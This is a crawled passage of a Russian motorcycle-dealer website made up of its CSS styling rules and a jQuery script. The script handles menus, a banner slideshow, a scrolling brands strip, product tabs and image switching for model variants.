position:absolute; left:50%; margin-left:-5px; bottom:-5px
}
.tabs .tab_name li.clear{padding:0px; margin:0px; background:none; clear:both; float:none}

.tabs .tab_content{display:block; padding:0px; margin:20px 0px 20px 0px; list-style:none;}
.tabs .tab_content li{display:block;font-size:13px}
.tabs .tab_content .mod td{color:#999999; padding:5px 10px 5px 10px; border-top:1px dotted #e3e3e3; position:relative; left:0px; top:0px;}
.tabs .tab_content .mod img{cursor:pointer}
.tabs .tab_content .mod td a{color: #999999; }
.tabs .tab_content .mod td a:hover,.tabs .tab_content .mod td a.active{text-decoration:none; color:#a30d0f}
.tabs .tab_content .mod .t_head td{ background-color:#e3e3e3;color:#4a4848;padding:3px 10px 3px 10px;}
.tabs .tab_content .mod td a.addbasket{ background:url(imgdiz/icons.png) no-repeat left -308px; line-height:18px; padding-left:23px; color:#8b1416}
.tabs .tab_content .ttx table{ border-collapse:collapse; border:none}
.tabs .tab_content .ttx td{padding:5px 10px 5px 10px;}
.tabs .tab_content .ttx tr.zebra td{background-color: #F7F7F7}
.tabs .tab_content .ttx td[colspan="2"]{ background-color:#e3e3e3; font-weight:bold}
.tabs .tab_content form{margin:0px; padding:0px}
.tabs .tab_content form thead{display:none}
.tabs .tab_content form input[type="text"]{border:1px solid #CCC; width:300px; padding:5px;}
.tabs .tab_content form textarea{border:1px solid #CCC; width:300px; height:150px; padding:5px;}
.tabs .tab_content form input[type="submit"]{ background-color:#a30d0f; color:#FFFFFF; padding:5px 10px 5px 10px; text-decoration:none;-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px; margin-top:15px; display:block; width:115px; text-align:center; border:1px solid}
.tabs .tab_content form input[type="submit"]:hover{background-color:#C00}
.tabs .tab_content .f_gal img{border:1px solid #CCC; margin-right:3px; margin-bottom:3px}
.det_text{font-size:13px}
.det_text-z{font-size:12px; text-transform:uppercase;padding:7px 10px 7px 10px; margin-right:4px;-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px; background:#e3e3e3; color:#666}
.det_text a{color:#666}

.block.center_page {opacity:0.99}
.block_zagl.center_page{background-color:#a30d0f; color:#FFF; text-shadow:0px 1px #000000; font-size:17px; line-height:25px; padding-left:20px;}
.block_content.center_page{font-size:13px; line-height:15px;
        display: inherit;
    margin: 0 auto;
	max-width: 100%;
}

.block_content.center_page .news_item{border-bottom:1px dotted #CCCCCC; margin-bottom:20px;}
.block_content.center_page .news_item span{font-weight:bold; font-size:14px;}
.block_content.center_page .news_item a.name{color:#c24750; font-size:14px; font-weight:bold; text-transform:uppercase; padding-left:10px;}
.block_content.center_page .news_item a.name:hover{text-decoration:none}

.news_pages a{color:#141313; text-decoration:none}
.news_pages a.p {color:#5a5a5a}
.news_pages a.p.active{color:#bc2939}
.news_pages a:hover{text-decoration:underline}
.news_pages span{color:#141313; font-weight:bold}

#basket_table{ border-collapse:collapse;}
#basket_table td{padding:5px; border-top:1px solid #E5E5E5 ;}
#basket_table td a{color:#c24750}
#basket_table td a:hover{text-decoration:none}
#basket_table .table_head td{font-weight:bold; border-top:none; background-color:#EBEBEB}
#basket_table  .del{text-align:center}
#basket_table input[type="text"]{border:1px solid #CCC; padding-left:5px; width:100px;}
#basket_table  .noborder td{border-top:none}
#basket_table .oformit{ background-color:#a30d0f; color:#FFFFFF; padding:5px 10px 5px 10px; text-decoration:none;-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px; margin-top:15px; display:block; width:115px; text-align:center; border:1px solid}
#basket_table .oformit:hover{background-color:#C00}


.otstup{height:15px;}
.big_video iframe{margin-bottom:10px}
.cat_descr{padding:15px;}
.cat_descr a{color:#bc2939}
.cat_descr h1{font-size:20px;}
.complect{ display:none}
.clon_compl{ font-size:11px; line-height:11px; font-family:Arial; margin-top:5px; position:absolute; left:0px; top:0px; display:none; background-color:#FFFFFF; padding:5px; border:1px solid #CCC}

/* LiveInternet counter */
.li-counter{ position:absolute; top:185px; right:125px; }
.yashare-auto-init{margin-bottom:10px;}

.categor{
    margin: 10px 10px 10px 0px;
}

.categor img{
    margin: 0px 10px 10px 0px;
    clear: both;
    display: block;
    max-width: 300px;
    float: left;
}


ul.relpost {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  text-align: center;
  align-items: flex-start;
}

ul.relpost li {
  display: block;
  padding: 5px;
  margin: 5px;
  width: 200px;
  min-height: 210px;
  max-height: 250px;
  overflow: hidden;
  border: #666666 1px solid;
  border-radius: 5px;
  line-height: 1.4em;
  transition: border-color 0.2s ease, color 0.2s ease;
}

ul.relpost li:hover {
  border-color: #666666;
}

ul.relpost li img {
  max-width: 200px;
  width: 100%;
  height: auto;
  border-radius: 5px;
  margin: 0;
}

ul.relpost li div.relimg {
  max-height: 150px;
  min-width: 100%;
  overflow: hidden;
  border-radius: 5px;
  display: block;
  height: 150px;
}


.clear {
	clear: both;
}


.button {
  display: inline-block;
  padding: 5px 10px;
  margin-right: 3px;
  background-color: #efefef;
  color: #4444;
  border-radius: 10px; }
  
a.button {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  outline: none; /* убирать контур в Mozilla */
} 

.pagination  {
	margin-right: 0px;
}

ul.pagination  {
    display: inline;
}
.categor .title a{
	text-decoration: none;
}


.pagination a.button:hover, .pagination a.button.active {
    background-color: #c24750;
    color: #fff;
}

.pagination > li {
    display: inline;
	padding-right: 3px;
}


.pages{
    display: none;
}
.navi, .middle_menu{
    display: none;
}


@media screen and (max-width: 768px) {

.conteyner, .shap {
    width: 100%;
	min-width: 100px;
}

.center_colomn {
    width: 100%;
	margin: 0px 0px 0px 0px;
}

.shap .logo {
    background: url(imgdiz/logo.png) 5px 5px no-repeat;
}

}

@media only screen
and (min-device-width : 320px)
and (max-device-width : 768px){.shap .top_banners, .shap .phone, .right_colomn, .left_colomn, .shap .logo img { display: none; }}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://inter-moto.ru/bitrix/templates/intermoto/js/site.js?14081163189566
body_size: 2292
content:
$(document).ready(function () {

top_menu_setup();
banners_setup();
 jQuery('#banners_mini').jcarousel({
        wrap: 'circular',
		scroll:2
    });
tabs_setup();
window.onload=function(){	
 brands_line_setup();
 colomn_height_setup();
 middle_menu_setup();
 
 if(typeof hs !== 'undefined') {
            hs.graphicsDir = '/bitrix/templates/intermoto/js/highslide/graphics/';
            hs.outlineType = 'rounded-white';
            hs.wrapperClassName = 'draggable-header';
            hs.showCredits = false;
			hs.transitions = ['expand', 'crossfade'];
            hs.align = 'center';
			hs.addSlideshow({

				slideshowGroup: 'galereya',
				interval: 5000,
				repeat: false,
				useControls: true,
				fixedControls: false,
				autoplay:true,
				overlayOptions: {
					opacity: .75,
					position: 'top right',
					hideOnMouseOut: false,
					offsetY: -21,
					offsetX: 3
				}
		
			});
			
  }
  
  var tmpImg = new Array();
        $('.tab_content .mod img').each(function (index) {
            tmpImg[index] = new Image();
            tmpImg[index].src = $(this).attr("bigsrc");
        });
 
}


});

function top_menu_setup()
{
	
 var top_menu_item=$(".top_menu > div > ul > li");
 
 
 top_menu_item.each(function() {
  if($(this).find("ul").size()>1)
   $(this).addClass("drop");
   
  if($(this).find("ul").size()==1)
   $(this).addClass("drop_smoll");
      
 });
 
 $(".top_menu > div > ul > li:last").addClass('last');
 
 top_menu_item.find("ul").hide();
 top_menu_item.hover(
              
			  function(){
				  $(this).find("ul").slideDown();
				  },
			  function(){
				  $(this).find("ul").hide();
				  }
			  
			  );
}

function banners_setup() {
	
	$(".banners").append('<div id="go_next"></div><div id="go_prev"></div><ul id="navi"></ul>');
	
    $(".banners > div.ban_body").css({"z-index": 1, "opacity": 0});
    $(".banners > div.ban_body").eq(0).css({"z-index": 2, "opacity": 0}).animate({opacity: 1}, 1000).addClass('active');
		
    var b_index = 0;
    var b_size = $(".banners > div.ban_body").size() - 1;
	var intervalID;
	
	$(".banners > div.ban_body").each(function (index) {
         $(".banners #navi").append('<li></li>');
    });
    $(".banners #navi li").eq(0).addClass('active');

	$(".banners #navi li").click(function(){
		show_banner_by_index($(this).index());
	});
	
	$(".banners #go_next").click(function(){
		var index= b_index+1;
		if(index==b_size+1)
		 index=0;
		show_banner_by_index(index);
	});
	
	$(".banners #go_prev").click(function(){
		var index= b_index-1;
		if(index==-1)
		 index=b_size;
		 show_banner_by_index(index);
	});
		
	play_banners();
	
	
   
    function show_banner_by_index(index)
	 {
	    clearInterval(intervalID);
		b_index=index;
		$(".banners #navi li").removeClass("active");
		$(".banners #navi li").eq(index).addClass("active");
		
		$(".banners > div.ban_body").stop();
		$(".banners > div.ban_body").each(function() {
            if(!$(this).hasClass("active"))
			 $(this).css({"opacity": 0});
        });
		
		
		var banner_activ=$(".banners > div.ban_body.active");
		$(".banners > div.ban_body.active").css({"z-index": 1});
		
		$(".banners > div.ban_body").eq(b_index).css({"z-index": 2, "opacity": 0}).animate({opacity:1}, 2000, function () {
				banner_activ.css({"opacity": 0});
				play_banners();	
			});
		$(".banners > div.ban_body.active").removeClass("active");
		$(".banners > div.ban_body").eq(b_index).addClass("active");		 
	 }
	
   
    function play_banners()
	{
		intervalID=setInterval(function () {
	
			if (b_index == b_size) {
				$(".banners > div.ban_body").eq(b_size).css({"z-index": 1});
				$(".banners > div.ban_body").eq(0).css({"z-index": 2, "opacity": 0}).animate({opacity: 1}, 2000, function () {
					$(".banners > div.ban_body").eq(b_size).css({"opacity": 0});
					b_index = 0;
				});
	           
			  $(".banners > div.ban_body.active").removeClass("active");
		      $(".banners > div.ban_body").eq(0).addClass("active");	
			  $(".banners #navi li").removeClass("active").eq(0).addClass('active');
	
			}
			else {
				$(".banners > div.ban_body").eq(b_index).css({"z-index": 1});
				$(".banners > div.ban_body").eq(b_index + 1).css({"z-index": 2, "opacity": 0}).animate({opacity: 1}, 2000, function () {
					$(".banners > div.ban_body").eq(b_index).css({"opacity": 0});
					b_index++;
				});
			
			   $(".banners > div.ban_body.active").removeClass("active");
		       $(".banners > div.ban_body").eq(b_index+1).addClass("active");	
		       $(".banners #navi li").removeClass("active").eq(b_index+1).addClass('active'); 	
			}
	      
	
		}, 6000);
	}

    
}


function brands_line_setup() {

    timoutID = 0;

    brands_line_width = $(".brands_line").width(); //----Ширина видимой части

    line = $(".brands div.line"); //---Полоса прокрутки
    line_width = line.width();	 //---Ширина полосы прокрутки
    line.append(line.html());   //---Дублируем содержимое полосы прокрутки
   // $(".brands div.line a").append("&nbsp;")

    function go_right() {
        line.css({"left": line.position().left - 4 + "px"});

        if (line.position().left < -1 * (line_width * 2 - brands_line_width)) {
            line.css({"left": -1 * (line_width - brands_line_width)});
        }
    }

    function go_left() {
        if (line.position().left < 0) {
            line.css({"left": line.position().left + 4});
        }
        else {
            line.css({"left": -line_width});
        }
    }

    function stop_s() {
        clearInterval(timoutID);
    }

    $(".brands div.right_str").mouseenter(
        function () {
            stop_s();
            timoutID = setInterval(go_right, 20);
        });

    $(".brands div.right_str").mouseleave(
        function () {
            stop_s();
        });

    $(".brands div.left_str").mouseenter(
        function () {
            stop_s();
            timoutID = setInterval(go_left, 20);
        });

    $(".brands div.left_str").mouseleave(
        function () {
            stop_s();
        });
}

function colomn_height_setup()
{
	var left_colomn_height=$(".left_colomn").height();
	var center_colomn_height=$(".center_colomn").height();
	var right_colomn_height=$(".right_colomn").height();
	
	var maxheight=Math.max(left_colomn_height, center_colomn_height,right_colomn_height) ;
	
	$("#contacts").height($("#contacts").height()+maxheight-left_colomn_height);
	$("#right_news").height($("#right_news").height()+maxheight-right_colomn_height);
	
    $(".block.prod_full").css({"min-height":(maxheight-$(".block.prod_full").height())+$(".block.prod_full").height()-18});

}

function middle_menu_setup()
{
	var menu_width=700;
	var margin_right=3;
	var menu_count=$(".middle_menu a").size();
	
	var menu_element_width=Math.floor((menu_width-margin_right*(menu_count-1))/menu_count);
	var menu_last_element_width=menu_element_width+(menu_width-menu_element_width*menu_count-margin_right*(menu_count-1));
		
	
	$(".middle_menu a").width(menu_element_width);
	$(".middle_menu a").eq(menu_count-1).width(menu_last_element_width);
} 

function tabs_setup()
{
	$(".tab_content li").hide();
	$(".tab_content li").eq(0).show();
	
	$(".tab_name li").eq(0).addClass("active");
	$(".tab_name li").click(function(){
		
		var index=$(this).index(".tab_name li");
		$(".tab_name li").removeClass("active");
		$(".tab_name li").eq(index).addClass("active");
		$(".tab_content li").hide();
	    $(".tab_content li").eq(index).show();
	});
	
	//---Вкладка тех-характеристик, делаем зебру---//
    var chetchik = 0;
    $(".tab_content > li.ttx tr").each(function (index) {

        if ($(this).find("td").attr("colspan") == "2")
            chetchik = 0;


        if (chetchik != 0 && chetchik % 2 == 0) {
            $(this).addClass("zebra");
        }
        chetchik++;

    });
	
	//--Меняем картинку для модификации---//
	$(".tab_content > li.mod td.name a").click(function(){
		var new_src=$(this).parent().prev().find("img").attr("mediumsrc");
		var new_srcbig=$(this).parent().prev().find("img").attr("bigsrc");
		
		$(".prod_full > div.foto img").attr("src",new_src);
		$(".prod_full > div.foto a").attr("href",new_srcbig);
		$(".tab_content > li.mod td.name a").removeClass('active');
		$(this).addClass('active');
		
		$(".full_descr h1").text($(this).text());
		$(".full_descr .cost").text("от "+$(this).attr("cost"));
		$(".full_descr .f_d").prepend("<p>"+$(this).next().html()+"</p>"); 
		 colomn_height_setup();
			
		return false;
	});
	
	$(".tab_content > li.mod img").click(function(){
	 $(this).parent().parent().find("td.name a").click();		
	});
	
	$(".tab_content > li.mod td.name a").mouseenter(function(){
	  		
	  if($(this).next().text().replace(" ","")!="")
	   {
		 var pos_left=$(this).offset().left;
		 var pos_top=$(this).offset().top+$(this).height()+3;
		 var clon_compl=$(this).next().clone();
		 clon_compl.addClass("clon_compl");
		 $("body").append(clon_compl);
		 $(".clon_compl").css({"left":pos_left,"top":pos_top}).slideToggle(200);
	  }
	});
	
	$(".tab_content > li.mod td.name a").mouseleave(function(){
	$(".clon_compl").remove();
	});
	
}